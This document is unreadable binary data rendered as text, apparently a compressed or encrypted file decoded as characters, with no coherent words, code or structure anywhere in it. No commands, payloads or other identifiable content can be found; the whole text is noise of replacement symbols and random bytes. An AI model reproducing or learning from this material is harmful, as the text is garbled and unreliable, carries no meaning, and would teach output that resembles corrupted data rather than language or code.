�Dk#��s�t\�;��g3����nVM�KM�n��m����6Ҫ��k$��4H�&0U�<�P*p�TB#��9����F�&s.�ɣ�g
R�K�$4zA������͗f>���E" HA�Pe˒c}\�ܭ��?��I�@�;V�m���l�x}[*�U�.�����.�MM����cBɳ4i*��ik�~�v���;np�Pb�9{(�G�V�a0o�r'��k��}�Ԇ�|�4����݃�Z�q�ia�y�=gQHa~�<��"���B�}Yy�Ɩt$�-	���9?�^��V4ib��:�:-�Y�W��(4>��x��qC��Z�wǥ�Fsu��~$#j��35,G~[Y`B�FG��,� �Q 2u�U�N�)J���3ıc
7Y��Ճ��1��2�a��m$�`�[�\���M|.9�|2�gn�=��!M�b��x��_"<8PH4�Qg}�F�J�	�b���#gĤz���A�>�����n纫!$|m����?M��f᯼���xj���>�uV����%���^Q����&�񹜄1�g�8d�?І{9E�R���ѱ.}���_��zZ�Ӛ��}�{��_[�F0��b���ݿ��Κ���3��DH�)�Щ�ȓf��� �-�(�k5��|5�W�L�/!
�^E�AP.Y�Q�@��;�X嬦�n��
��PkPZ״�y��}�՗ٙt�Wq-IVſK@��U�h�D��	#�9lB�N��6=�eD��%-���8  �'cgt-���� R�]�{�a�����
P����/�����deg)�6O�׿F���z���)���xbջ���"��܊߶�^J*ڒ��dO������X�?v�5������]0���r�p�b��i��Nj����&�8t"`iS������A�F[�Uy�(�p�,�ec}\�'�!�bWv����53^p���]��b��KB]*<Qӟ�t0��xݨ	J2�VߙP+�^&e;��_�鐔��l_�=���$g��O����XR�&����h�G�h��r�������	�ֳΰ�Q$~�]�UL����!�j`
*��m�xu��Ϗ��k��VqWL|O rw	"2��pc�<���'(�Q.hSz�9"v�@�֔��[��S������^�v�{�W9M|:��Vs(��_`t�����ٔ�Dlփ�O��|��e��sȋ��<��x�|g��c���`AQ����ڵ��W�,��Q�pWI��MH�:%mֱ����XFn�+Y�CX�?A!�"fox~���l�3y �6�5�4>����:+<�ZR~��� �|H�bpZ��.]�7I3e�Ai��V�����
+�qS�n�n� �2x����o�hBQ���=��Sh�jEIk�G`/7v6��).YN�t�f'��������驛�^j���HW1-F���(���2�?iS�Z�����";�O���V��%1� �m�e82� ��k9v�Vqɡ�a)��]��o��v��U9q��a������I������Dn�@�����ch}7e�M�z�¾���=�(ܮ���n���ɋ���&ρ���,̎�\�:2�Z����Jb�+���o��h�����!τdZ�ˬ�R��:`��8���P���w��õ����Mp3���!�q�o�Qn ���#eꂿD�n��v�������M��+1���h+���ߎ�cߙ�ީ�7$���=�� �Q	�-��y�x0�.&)c3iS4-��V.i_|[�*]�-�����|1�M���|Fc��nL�i��i
(둀tm~鎍�2QO�i�P3q��9����G3.jNȉ�J������fRJ>dp=��cƳ;�ã��l�������יk~_�Aֹ����$;N���<�8������*�H���� �UMX��������0����`^hZj�t�Z6�HH�Y���!X�~�Dl��>��b8VI�"<�s�b��k���O�wш�b2i��N񥐺�3��ʾ��������	��Um["z��k�$�	��c���;�>dv�<Լ��Z�]���R�5�������X�������d\������QKj�ț;�pV� �~�[}UݚQ�=�Z�7�c+�5�Le*3H�>۫�e�
��b>B>f�ɗ�SGW�� e!���݌��?��}�&�o� ��@��T�8�E�X�Q��1{�9gwv�m٬n�U�ص�1��.�E/i۠���M�@��$ޭ 	���5���D���qILY��ArQ7H��s����	�J I���ư�{��Km�E�J��l��ʗ�k�i|��<�dx'��&�����:S�������Ġ&�ӣa*'E>�4��Ϝrnml��Z�/�_*��7��h&#��)���]��&�x�Ō�	F ��aB�HZ8`��J�jDB�sՋ>�4��\"�4�R����0�8�K��Dú��*���%�FBl&��y:0�b^:\䏥`9@�uHS�J�y=�:��ݒ�������1��1X�=xևU�R��� �kܝAYM*nv�,qfV�����/���<����{?;��,D��)�z��؏A)��Sk%�JpZƌ��?g��F>��9*# u�����8�J�8�/	�C�������>�����Y�T`�)�4�:�]F��d�M0���)�R:�p
��>�Sj��]9}?H�4�=?�E�"˝��-}Z~�#�o��`a֬��	l����qф�]�	�7��E��»�!��h��C؈o���K�F�v"7�	�*�ێ@���y��1R�I�rɼ�r_)��I��ܹp0�y����:N�CO�����h�h�������ў-�0L���*KξV`P/y�᭺`�h����y���х���7d����A8����@�2���Y>[^��ˢmL�bh����.+�ط�+���
b�IAʉ�W	���9�	����iV�_�'�h�B;F�!�>%K���g�u��y"~��e`j\����Y��A��Ewr>�Sy�����G��s��,u��'�!�X޼��jJ���gi�	�g�Q��{_6����.݃M;_�ʭh��q
��
H�抣J�o������ҝU�Z��9��l#1�}x鼨����WW�
�����ƀ�����Th��3{$����g����z�FF5�_�Y��?�G�����t̈́1����ٵ1�V�>����l]���.�T1>{��f
FkW����s�j�?���sB�],,;X�b�69U͖���s���{)�v R^�NP#�{�lt���f���96��ɇ���m�'8��c��w�q��|L `npm�.F��ń;,�x�!�����A	w�xE��=W�P�����w,�o�E�2lӤ��E�����#��;dF|(+a�|+�}��-8]���,�\�!�5��H�X�! ^�1���,��vΧ�E�/n�RjOc[y�aw��H����툪� �`��)/ ��?�0����
����t_i�NHZ�����Gڮ��;i�Am�~�,�H\,i[J椽$B�?}tv�L?�?�!]���+S-�M�z,<ݼ<�hn����uI�5�K����h��R��Ŏ�Ǿ�8�ϩ��W-�F���0�FMt�b��.#N�ϊ��(\�Iw�	��l�&"�����#-�cr�&dz�]��ˍ�+ߚտP'vt��Rm���	9����o�{x�n(����Ӧ��^Ւ�S�}��3&x7����z��W�vL��n��Z��7.R�R�J�"*ޑ>'�$"&��A[T�ӊ��]��l�"�{��#g��b�C�	:�m�3��t'3e�W��&��A��e\;6�oM��{���̡F����B,r���M\� j ��h~����˱o|ͭA�ָ����&�:�(�+a� �,}���v�kkh��p���~�J$����-��g}�qd��*��z�%���X����x������!�卝����v��ē�
ܹ��\��z�!K:1N�x�i��3_�\n��V���DݥU�5��>V���Wc.M�P�}�3��</B%�ijOs+pmi³]my�K�:����*��>&�ZO������)I��l���Q����_�p�ѷ! a�~���z�{�
k��:L�W�(�L�wM�ϕ��L�h�He_�)��]��.E�_�Ecl#�ޡa}R��`"���� s8Y��_�������|�HnT���^�Wkx���)mK����%mo��^F��^}�=@S�u΀O�j��L<hy��k6Z������GLO��������)߄<��~S�ݡ\��&!2�K�[��%�HB��o�Pбu�c�-~�18�c���kE�/��:����⎦�-8���+��`2]x�K-ÿ&ü��r�W�Ν%گ�&_G��S/��c+�C��.Up�|2��?a9�F�"?ջ��Cx�'�P����6�&�ʗ��H��PM
�ºc�	pfj�ƭY�LeJU�|��s��$ȼ	*HN���9��������x�7��1������l"����u�?|s/k�E zM)N�Y��HYZq_���ͧeP��F�(R(Tve��6@���L��($�t�b~/r�id�-��	dh�b@G^u*����.Y����¥���H@����V- jDZ��D�f�K�G�_�t�/ؐ�	;���c���5�E�GȘ���mt<��&V��=�n�	���~
[>����K�d�)SIE�_��G[���r�3��(��+�H�m\�]�a��-D�Rg�c�]������Y4�������٭�B9��.�qbc�nk^�P���R��ˡo�.��݉c��w�����`�>�	�Vs��֠ӧ��^��	^/Y~M�^�_��qG�p�;Js��Z_�78I�͂�z����f��@O��2�̀���J>W���Rv�K���$X��w�R&���3�| ;�,��F,�	F�zAcWC#.U���J4�F������>��:&w��H����ҳD�der�7#^,��@y�����FY���[�i1N�w�)�K�8���W��F݈�*�����r$�oC�&�Q;���y>�h� .q�q���٭*��Z�j�M�AN���7y��<���~$� ��N���(s�Y#3�2���Y|��%<�-H5�%%R���w����g�I�B����4�ܥ��T�$�g&*u[ˬx����Ux�ɍ`V�\8�&��v�8��V��j��8��Ġ�n�%��#z:ZN����v^�L.r�2oCg�1bl�f�O�X8)��#�����(�#�lw%�D+���JP���p
$����60�Ӌ0�Lg�v��㧺X�4���Nl['U��#8*[��l�y*C3 >�u9�؈{���U����Ǯ'S[��`�L��>��`�Y2����oU���?zx�筏�\|�W�ѝ5K��$�-���%'e@�*˞�Z(�S�	��g�NYʕ\%S��e���a�
{��r
f��K��͂�Ўo)�쏖���g���#[.�!_��������8���9'uA<r�|�Ό�=�q>VRj����J�
좚���Fp:a	��Â9�-!0���}��wQ�d�h��1S�#���0'V����X�3��r[��v�<9|Pn�@�Yek����Ooi73ӱ�֩|;8��&���;�~��S��\[ֿy0*N��r<��;ߋ�,��;��(UG�0S�S����}Q�=h��Y[O��Պ{�SW�i�NI~aM �`M��O5��=��˰��7Ҙ��+
Sc;�pvn?�-�M��)3�Jg�>�~�l�9O|�F�6D5[F>������!�8�D�A*RgE������d�/�I����Qm�>�ǚ�O�<O_�t����x��	I�	w�<T�g���?���*m͞�d�z��]ԫ�_��=i:��<�FR�3�>��͑��E����lt�B0�Sқ���uip?5���ʬ���7�/U�c����;�P)�G!*l�Ŷ	��h���2�����l�u�䖟�L<.5�s��#�
!.�����o��P��<�����p/ _+A,�D�J��OQ,_���N��)|���R���\q�Ն�^�#�c��Y�N m�������{*o��%H��É���Z�~J��\���R�h�����C#�K�H�����a��H2Cc�n��I�ߛ��P܄�工O�?y�̳t���h._��O�b�)sIl�Z�����J�Ϣ� �����;0��G��x>�C.#��{��aNT�+ޗ��0���l��t@�7@c�$��7[pRU�5ڢz�ݑ�vq��k�6��;ͯ�bNgZ��>*v���7#��_�m��vtVP6��ȯ�b�M%�&��Wٚ�A��&���JНͳ�1BkKmL;��Y����C`K��ȕ�$��U�����ыzx�jre�>9ni���Q$#I@5�%�
��.�!����5uٮ���NOL�y�%qp ��w���o��J!f��.r�5~9�q[H]w�7�i��Z�����C�SFq��R��sm�5��];cOCɺ���~�s���RJA�@K��8���=5�",�1(�_,B�Z;�˧O�_�i���K ai*e'*]D�X�m=��� �JTn��aʢ��� T���RJ�A��
�� Mx2��H2�ԇ�C$�":�/�
��ߝ�A�!*{��έ�oޔ__������8)��='�a�2>-%;{����#D����O�
x��wv�vY�6���h?�}ݕg'���\��� |������LW�A�՛�?|��lC��4bjk%�
� ae���\m�8��r6���*brA��;�H�v@M�~��D@�������,G�cE�3^�+�5�iDB���:!�f����;=����\��SZ��0��55B��|�k�	au6�>�ԝI]\�72���M�=� מ��q~$w�szp@5�<��Vh/��ѹ������"g�틴�Pp�OC�e�j�I�=?(��J��1���a'�?��m�Bu��re�ɫ"郵��E	Iא���=�����@�L�TJo{�.V(?l�]�=ϟJAaZ ���Ǽ�ۺ��Ri2�����$�#�D�n�!����a��-�j-�,6�l�].�Y�m��c��!���3�����AQ�0�4;�����*Ðkn{o�u���K\�n�>n�-����:P��6ш*A)V�HCu��G*�g*�q��8e�2��I��U�����L�ў#�g��T�_��\���6��ի�Q�����$��ہ��H�b��{|��2qƷ�NXA����{�>�i����Ek �$�d���(�Y�Ǡ�%*G�A�S�C�N��I���o����ޤ�RM��hf�4��tf+��å�)�U���}�X=^�V��R@l�}}*��o���`p���p�r51$|w�H�SQ��|���_�~G�!oPJ*�j{k��)�xCCS[ކ�*����
Հg�I���q�xs̫]���,��(4�K����:d׃�Q�����'�O#q) ��?�<G��ܦ�y�����0�9h!2��M8Lt����`alj2V!LӀ��X�18ɗ���B�3+���.`^y#P��s(���:[/��%�4�r��	Φu[��S���I_������)���0R���\�R	:��H<��}0�]�a$�T�W߭1r�L��P\)��P�����M�5T���T�����>f��
ۓX�JH��&7$vBEg�����΄����_��n-�Se|/{&K��$)�G�;�����ծ�J$�rv�F���B#�#����]�� Sղp�����nT|����L�\�+�����JG+כf��M3��O��ë�"Z���c�pe�4��<ɯ��0-_)�����b�W���I [����q�g���_1>��Q�
.�)�v��^�J��؝
r��6G�X;��3�N�%I^��#,�@���~�cq��L��i�X�~G���١� ]���9�c��C�ͺ�����4j�LF�v�JG��|y���RA<���(#��v��&�"�*W���u�ɭW*&GX{F�:R����πp���b{���2��<�"ɾ駋&"��6�����J�HE��3r{��dd�* ���z��g��P#q'[o��N3��k���o�s��]���Ug����x�9Kͬ�e��~lA�>�xR���0t�b����ܼ��%����怜�'>�И�˥�M67��z�O8%�Z�řL�AW�����7.IS��B��Ds�J/�X�O#W��uo̗'���/F��(��+E�̼�,^9	�t-:���J�{�ch�ҳq3S�,�Y��(��G`��E�Fy�L��^��Ej�-}R�E��+:�`��/10nr/`\��hm\���`^.�XB��Z�8�ȷ�#��˕�H]QΣ�����tmF��]�
���^ޱ�Jl	��)%��������P����M��yC��ʶb����\���.�gQ�c�Lo�`wt��(Hii>��'�o�Wmd��������C�뵶�#��	^0��N�6���������X��j2���	����}F���ܭ��9<eX	Ǚ�z��kG�N��PT�R��kU��H]����v#K�M�GA>%�J�B�jX��J[t���6�d��cj�T�ΑM�Cv����0����TW��-4m�3"cW�vj��3���e���O�]���=��{��Y�ٞ��/�[B����A�
�����Y;}˒���t�۹���3�V��
�< W�Dig\<1�s�m|�k�T���а̃��v����=M�$��Qv��(�t(���QK8Y�Ő�����c��3����U�a䰣,�ŉ<s�\.��
n�������`&���SS͊G����tD9���)�8Ĩ�XD�ݾ�.�LSD3���Y�*�w��]݆U6�q���o����j�SEC�뗙/�"G/�*�L�C��`�lK~w(����t;�F�G~���#}���f-��]x?"#�Iy��f�	E@טS[,q8����$�����|L����P=n�v�dO���-P���l�r.|���rf�����~�p �=��y�z+��@#���ui@xI��=�x2�쳵:MG�\��&�}OM���@�Z~��!�X���ķg������͢�5<4�Ml��![�~��E� (�x���+�#�c��;E�牫U3�#�;3��nE� (��\!���H�;�g|'X=�)�D9٬��vŠu�����$�b�FKCG��p���y��(e��UK���a2�&6����Gi>FlFH���:�p>�@.˕<%s�^[�g3g6߲�oz��r��^�x(��j��Cð�*��{i�K'��֯���U���ҷ@�N�ZDa�pD�(Dҷ�!�kլ��9���{��S���h;V&����jBK@Qr�U���ԧM���ݧ)Kdp����[�m�l�x��g���v�Gs��JL~�d�)��� ʕ ���da���C�B���|C&�?#}���'^������*Q��&� ���[�_�Tb2t�mO���U�}�r�9c�6{��!u���VD=�O���;���yN�ZLv���@o��g��q���9�˿ALx>Ge;!Z"��^��v�x��&�{,m�?,k��0SJ;6���DЍHFaK�k�5W�8MF�5�֨@�ۈῳj��ɾY%u��/����V�&�6�9�?�zR�|�$�F�J�Q�2d&*��
���"I.O.�P��yk����gz�l�e[r%�8AO뛂m�����yI'6DN�\"'{1]:���R�M���\�i`)%��u7���h��+:��	t.G+�S����ԡ�P1���Đ-��Q�㽇�Ǘ���ۣ��M蒳C��+)�3����x\�>@Uc��`
z��NO���[Z`w �T>�
�KW���]g����Or��د%�0�e{HyV�[ܪ��#��R�P�������<4����)�� |���Br%;? &C�O^8D~-,���D$�������1?�RY]���g�OY�7������\Ѥ;�Y�>Z�#������}�\~T�="�E9�)�󰫗(��Z��[�]�x	O�wLp�76��U����ʕ?��5]����Eu	�LSg�lt�G��D�����>{�O*�(/u4�h��r��&$tAA����m~{a�֒��Kŷ��-V fĚ���>�K��8aO��� �<���ʶQјbSM���
O*�0��͸�rE,T�,Ͷ;�=LB(歾1~��v��ws�^��S��!R8�X�@ �6�9J�@k����B�9~Ga�:+�X�9cD��1[�X��a�M��{}�7�[p����[sZ�K���oU��}#nn���e�Z*�_l������0��x�W�"LPm�f����X���s�`F��� AK�C����L���wQ��(�o�&�4����G�q��%�دN[̴.(pllhk�)��،�7� w�y���H�{2SS9l![�NC�À�94���<����D�	D��t��4��{LȌa3"o���|�PQr��ف{���s�$�|*ח�C�= ��8Ea���>i�s1�S`LT�!ua���M!����6���K����V�T�r����ez2����7��D�o�h�%+[5��p�F6��QŌ�n��`����Fqւ�����I�08��j"��6�ə���"�S�bUch����4�P�В��0��:�So�5�HF �P
��"6�h�Fn�B�w��͠�طQ�Jd[�Ԋ>̚]�8�kw�Rv�����A�����=q��Y�)���6$���nH���'�v+T�����`&Se-�I�u�"�y$ �~���@i֗S����
=�����{���.\�[�+^vNy�Z�C�C-m��_����X� jWb�̛�Y$�1t��f�V�����%�0��Ҝ�wܠ���I4S�O����n����-�bC+�'������Ϧ����K���������p[��C6/ª����)�.��h�E��rP�A�h#}%�6��gzp��)�x�`�j/�.v����-�c�`m"�pe��<r��M���rd�Q\Rg��}Z�㼬��eK�=����:c�]��5I?#�(���X�m�m��;���,�F����|*|�;e�C��j�1�1���gA��U�s[>�R3´�C9�ܦb�2�F9��������t�J�;i��3��_��FO48+���sx�B�
	2��ie>Gx�m芛~=y8�ϣP��J��Gt�����X�(Η��о�D��\�D��m��̽D��؃$e~�g�z�]:���.�x�2�_�:�}^h�-8����?թ�B�K��㭆�$�"��M�3��e�p���u�W:�,���9�5���@����AD&" ���s����J���0��{M���X(T��S�T�+�"��Zy����!U���
�[�G.:�խ����
Tu:�`D��K��g��e��g��,���,���*>_�*�n��?�
3d�נB�RKm��[��-��8�(��נ��Wm����y\Tr�ZE[�fz��ԩ�V�k�B�ߍ_��E�{���2o�!HX��?�z�š��,c��0}x�������S�Nڤ� &��.��II�}��9����l�_�ʞ����'��/��^���۰�,ef��	�\��O�\����dD�P�?4t�:��l�s���ve��?#��<��^b�E^�Xq��r��{�.Z3�A)
�vl�h�|B��ls���D^5�ĉ�}97a�16�I�cb�3�¢�ӄREg��>䃸�����]XU����\H3���O['��(v�G�DL�#�ny^��?B�@�Ҫ���TٗxY�I%U��P���)6q!^����&'y��jl¡{!��M$ҁ�r���T7�s���}���W�~f�uX�ʹa�:j��:�w��x�`�
�B��i��%�@�qR��q؞�t���� ����ѝ=��ӌSH��G�N�v�88˭,�3 �_�������PH�zp�£>N@��<`�1�'lX����@M,㒈�H/j5	�y~G	��J��� r� 3}2iiV�,�A0����3�s��Մ7�V�n��'_���O�:f>!%-���[6�O���\+&4�6���k�v(=�A�ř;	u�i�W$�d�,�w���Q��!>�ʻ	�[ˉR\#�\/i�9R�P�-�� J}$� :$������Yb �w�S��=���;OU��kE��a�X�9}�;�:�xb)�s��]���V���wѕ�P["�T���Zd?v�+Z���Oz��r���؝U�5j���3�]��u	c'������ǉc�g�5RyjnM\%��6u�Y���>XW�w�h�ba��1�5���K��'\Z;�~R�e e!�:��Օa�[�~/�'[As��0��'������]���~��E��GL��������[}�	�cӑ�Y_\���j�PC���L.&�-���p&�5Q9�Oc��<�-����ֲ�0��x�fTGF|p���Z �!0�R��5S]4:7�ڤ#>���.{�g�ϡ�GZ��O���h	s��8҃�dd���j8G���#wB<�G�.�=
.7�32ݎ���X�%�����&"�
o�d�Y�8�`�T,�h��xn��t4<X
�D�����C�-��W�X���ΪX���v�����z=*g#��_(�9ǷzG�2�3�&DfTP;?RV,�s���Lߧ)}���O|n.!3��!���<����s?�=�6xv��r��zB�n=q���3ĥ�4�<$��,�m�Q���<�G��3jZ)t�M�s�PFd�yRc=h�fL`<�{��^���gRn0��M)6{���hoP_p�*/ch?�_87W�����m�*���o�v�'��To5b�U��f&����n���Y��OFU�����6�-TI'_�y�	�"�%-�Xa�(&���$Z�%� ~7Mz�K�H�X�>c@操N0*%:��U0j�y�}S;kyj�k-5��{�u� ������.��J�O�g�Բ:<_��@E��[����ؾ�G�'��ڷ��x4�P�f͗��(U���k���́��o��S�\�	��n���w��#�Y���d��� �sw�~B���b�|ѵ+�ʥ�=Oq0��#!&Y<j���-�)^s���d��DV�Ē6猺�#�!�a_�]1��R%J9o�_ϑ��(��Em^�(�`Ng3.�"�K����c��H-Gϩ������jPW�~yK�I�D*�ZWk0'�S�������]�	�	� ^�4����+�m�> eׄ�P��j�'�E�gݛ]P|��y�5�χ���
��2%��u��;PWE*�/�sfy�ps|*E����-��7�o��Q���h
�:$`yG��h��l�^��ew΢�WqY�};Υ=%��-�1��`�Fz����l�U1��w��LXZG5���U( '��=�,�<�?�^�)�Խ8T��|�j�Q�帢G{��z����o8k���pA@÷i�^��=e���!?[ 7V�2#p�q�H��6�B�#ѿ`)�FBH�`q���h�m��э��a�]�?�3��z�/�j!�s�܃{?�'�Y@�0�M��ѿ��S��w�0�t��N�O�S�9�=xd��ٹҨ�����6��n���E��BJ7�B�$n⺌tN�nY[�γ�I�RrZ���%����l��2����GɆ>Y(ߢ�A�o����Q|�3	��.4������Sy�C���h�m��%��1p'v��o�g�c�$N�U�#$��S!��V���&��#�&�Ƴ�n��2P�L������mSǐ�"﬏^:��nL<��ԳO������sü�2�{�Tgh���b�s�*�q/vK_������[)Xmʟ'�B����:ޯZ��a�Ovg���,������f��-�8J�7��%���pǇ�}���mt	��@=ή�`�n���-���3f�n�:_5S�IEV��{0ߞ�Ki:��~��O'��dD[3��8��4goVV�F�>b��o��N?o�_���d�A0oγk�q��^�& �ܲd������L6Jh��0T0H&Ŀq������$�	�1�_b��(2��=�_��M�B�����5C�E��f��f���&b<GLL�g�ư�_bM˱���ȼ�*���)��R$�Tg� F/;f� ���v��7���Z�� }͘�����)�+��y;tL3�:Jk�c�Pcs;#e��x�M�����u�N7�:�Ha��X#��ya{~��[o�U������MVd@��x=��ܹ�G{|j�� ��LB�^��6A���]sSzH�����򻏁��R�ӎ�sF5������]e�/>��-z�wg�A�h���v%�3�Ʈ<���{mP��Xȿ�0�eyܕ�d~��oP�7A؞�	�x������@�|Զ|���-�SO9!E��@*�{� Yf0kS�<C��3�I�Ch|G��eQL�ѯƗ5�`��.KW4�h�C�A��l�� �Z��%9S�;����A��ǚ�2�}������+eP�M|�$ԅ�+�x�&���y�ҥr��P�$R�����k�_;j�f�ݹlZ���0�ь�����,>/��@,����x+�;}�dV�F	��/���1�I�P�D���&�R��}��R��DV��T���=ӑ�������q��H�W�p����}3Ӳ	��;��W��F�+��`�[f����-�Z��p`uc1B������Y��[\M@BD]w�9nk������T��ƈ�
��\�M����͘^����I�Z��2<IE�	`T�\1ƙ=W�\ ,c-���xz��V��Dm��b�2	3�����e��O��ǝ�gh�;�#��:��E9<2�L~]
��	
wL�=�BHl���8���,@K�7ƿ��K��^�S�9��]�SDm�F�ﴃ����v�����.��pj��7%���n<]z�ŸbB��ڏ�PR꿥4C�+���Ņ��u�E�i���a��D�G�s}��v�+�pw]�n}����v<\�e��x9�(�O�.2�?����J�Ě0%s���S(Y4�>/����1�Ѽ��
Z+~)�L�C�l�|��>�,N��c�C�XҼ��QE���Ϯ%(���������ZHcq�N�1~�uI�uU~�ȃt��͍�)O��<yP� 9$���Q�s�`��/�<��po�wCʓm�;x�P�R��1�y�#t.R��(xݯO�-�$��s�c]2�aRP�<��qI�����!��ӣ�k�,g���9[�A\��%Q���C:�.;��g�~=P�-�F`--Bc��}�Q�����������?�ټڈfx87y��0�;�~F>y���%��~Q��u/���P��M}�p��G6�;t�v��Q�S#�����T	��	^����Xg��ᠸ�bu�-�ǋ�zI�A��д1ѷz�/�w�;klm��1�7�Q��g�Ⰽu`b�����{�` �0³~9�S�?�b|���˷���\}����<e���Lu�wa��X�x{0/�=�#��%�T�:�TWBT
�]�}�0/[@��2ا�.#���kH��9O�͹���_τuUs��lQ0ˢ�������]E(��b]���\i����
�⅔V&܅k ��#�s��)�*����#=��>�F��f��xE���A�լ	4-Ѱ��>xl���5@�Τ[��&hx�$� ��a�qM�ܺ~���~��z����UP#	Qs����;M?�I���p��y�*j�����������鯰"��oc? /0M BV>����$)��&Й��`�P�%]�#�0���3I����7�}��`D4�F��Yс��AC��\�/1�ú�Tz�R���s�';k�3)�\����*+H�Ȟrh�F�w�A!D.6"��7.�a�Lӹ$V����/�G�##g��|��� ��<����Z�v:$�P݁mG�����	����`}uC>��wֳ� �_~�Q��'F`L���g��'�L�C���C��A~ t�u��T�黅����\��W5��O�lv	fj�C4� �����:�a���v�t�_F�86�e��d�6����ͳ��jɑ.��]�q��V��O�ԇ�?A+ще���YoE peaňϹ(��>`t6�u�1�}��q�d�}�N�.���]-d�:�����ə��HaF~cQye�9gĆ��Ǟ��W��A��<��4��4�$hj���&غ7o���u��|O��r���p���$.�]�x�����끖| �J!�[�l����#l)M�Z�u� �l!���o���>S'�c�>���6��,sR?u����K�L;�;I����nO̟���g�v��ۘ�0�@�!�M�i�$�wkc$�=G}��Fi�D��'��t�JM�;cR��Å����ī�s�,<�_�k	���g���lMH��
���;��	���0��ř�S ߄�x��p����2��ek��ַN�-4��,X�b��Eg��/�
T��ġI���?�oJI.,�-�ɽ]���iqΒ��K��K�+�VH��L�]��
�Ѻ��s�M?�N��,�P�C<�NJL3�>��-2�o�g{�9�C���ޕ���@�:���tp�A��X�ڪ|������5��v��Cx(��A�G���u�1�V-�K��EP n2G����V��Z��=F��Ֆ�����eB��V�ڊ�ܛ"���bE�o4H6`�,��B<a�0�]yȒNךT+�ԝ)�y�s�`��-��t48�H�b%��ႃ%}m�9P��� I/X5�����8���י����ۖ2xf�r?jZ�C\f"*����ͤN�Hv, �'�%x�����6�� @�_j*����ݙ�>O����!��G��߽x���?��Mhmz��j��~(����%*b�$k�U�,:��"��8<+@w�P_?���H	H���'�����*��(&+��hJ7Te�$��	������R��L�F�4x;A�2Ձ)6w�$������h�T<�s�[r�cku��W'-�b�Y���Y��`X/V��q�m_gW)���-a�B*Gd�� ^�2�%d\M�b�o�m��΄�����j�L����V�v��6��/��f��5U7o�L�������m����^���ж�*�hD�~|G�E큯lƠ �ϑT�5Bi�pt�s�荶�M8R��&B�p�TN�R��������.`��Aу���|��W�u|Q9�eC�k�H�'�jr�n�o��l���k�����o�_}5'�g��@Ң����y�t)[�d�^���6A��ڵ�v�j�fZ��~[�2���.�LXTX��α�߷�7��OX��$+Ԫ��	`wy[#-E����h��+�7o[�� �@��u��y�Tg�b�c���fY��f�h켑�m��<M��hp��?�4%�%�t3�{�t�aμR��8�٨��-J�z$�z��?+�Z�jf	E=�?��z�����6o��}$�j
���3����3�O�����ӣM��UN�eN�4q�CA^���-Ȋp��uGc1#H��~|��w����S?��>V�P���۬��J�GA�]���,J~~ӕ�s�P0�Kc�E�{o�t���?����.��yK왫�LY�H��xe�2����l��`� ��ߟG/2�C��"r3G�;TP��sJ�� qfy&������p��e� eӱa j��>Щ��;����t:}ړ��[��r��,�&Ie[6D:��U��I�C�jڵsi��m�mɐP\���莫pH���Z�EܑHQ���e�йYԚ� p���4��y(C�*jE{*z���$T�#:uP\�q #����q�
n��u�2YoFwm�'&�=�1Û�B� ��p�o���X����D|�Gog}u�9��Ş��Fk���hkyK�=��5�7��!�I���t��5�[Z����Rз*tn$���0=+��Y=��U��C=$eF�8vQ���I���>��3��1ߧ=l������\����u j��+(��x0S�����}Uo=d����D�Ї�to���*,M<k˓3KsA��i<��N3S�7<�0�0����CW�c�G�iU�jhd�a��\��*:-�����F���N�_W��r��wi ��FQY"�Ê�M�+�^g)�����L��ԭ! ���b�[��.q3����.����X�������,v)�r}7zhK��0�%f�m�i��L��F�	���C���3;o����wl8�&mp�w�?�>3�B<-��V��H�W�N{-���g�捳����BU��\B��de�0}z�Ht�0E���U���؉BҸpc��Ѷ�l2�ջ3���{?�V���D.eb��9�!�n~�ޥ�N&VZ�yla�IM�ٹ�b�hq�Bt���o����Y��qQ������=��;���H�e�5�C֎˗�1k�u>���l�}C�����֪�5!.����3�DK��*V*x�r7����M�N[Rc��
Z��, 7�s����FrojㅚT��q�k'�T3���|��B��ߦ��j�a�x@%�~!�N
V��ֹ�U��m��Jw%(-}������z��+�ń��8�����-6%o�ご#bFs=�^��9��ƼBOl�O@�Vy26nJ{8m��j�ggի��iO�^Uo����HlG�;]��n��鹈��H ��}�ڞ���ߩ_�*����LJ9�F!`�(�8���0j�\��pq%iV���bhj�9fV�����>���vyxzpɡ߄�6��2��$�Ag��BN��7A1߰,��+)�+@�����K�$�n+TV�mf�t��x�w�+~&<{/��A��b�U�r�!����ꩀlF�Js��8]�2��#Q�SD���/�
,I5RR�����̀������F9d��n���:Z�,��;���Q��x��#��7���BL�<�	6�H�D�9��i��M��L��?��fF���(u�U<��]J)�9N]^�!�!�	�ؓ�,d�;\p�s�QC=<�9�ˌuh
�|O�X��J<�~��/Ə���@�0�
]E7Vh����Ѽ ��2xhv����^ݜR�S�Ӄ�B����>B��{hM��,_l��-0����^؉�ހT>�a��ގo��<_����/��$�Mz��&EC\�-�{��F?��DS�'׋6ab����^[p�y��Ia��(_Q��sX
�5,y�+9�I��S�ګ	ZI{��'���Q�.���M����lٲ�t�7�0���x�~�7�Մ �<o�RrE�[��t݄)���8�X=�2�fx�,��U�r�:��1U����lv;����S@ �j���U��J�hgHZ��QX���O.Kyf�L��T����Y��j���K�n'זE���~�v+"�D�F����bNj7��'�pe��2m��7��@� Cn<�~�	51�V�FU���*�����y���O3\6�p��\��0�ZA�k+(ʊ�)�������ܖr��Z;g�!r�uqK�&�K<� �l��e�?��w�A��XU��&�־a*�6�'��4��(u]��&��>��w�Sa��U��ۋ� &�3�rr���٫��~�p�_-8�GS��h�=Aٗ���Ft��+�C���G��������nzf!LWT%�|X��́��7�Ҏ�i~���d&��>�RlR����\"��/c���k����\z�z�扮+��X����/(��#�9rC�R�FGe �����>�X�������Z�K�f��xnX�*�5|AH]�5�.:M1l�����ޥ�DZ���c�]��X��N�,Gd~	�.Hp�UՓ�0X�-,Q4�!��Az2�HT���r|.\ʡG�mX�R9Mŝd����r���/���֧T6�p�7�̧C{	�7d���x琟ʅ������o~;�(i��A�p	����=��?N��QʟV��3��� ���>��1��
�z�'�V�.���?0��[!|�఍NM�z�@ �ͺ�e�ϒ�����"�N+�4�Z`�����J���:t27D:Ї^X�۬X�LYI�>%�m�����A��g�L{U�6я�?�+��_���ѽ��S�Bx������Y�2���O7^��.-<6�!�G!��[b9�t&���`3y[�T*��5����DA��R�ΌV�a�p�\vD��\����E�ǜ*�����"�=��N�
��b�T_����l�F��f���� Z�NAfK8 򅂌׽�l��[+�����k���{@�b.b�;	�&��{����ǀ�m3���z��!�h(���n�3��E��\�YBU�!e��M��~HxF�0xP��e;{9�%��?h�H�g��=����6�� #o����Tb�b�J
�L���d�m�W��ꑼ��x�F^��m���,��\>��V�8�K�����ڙhb3�Q!<��t�^e)�.��!m��	�f�
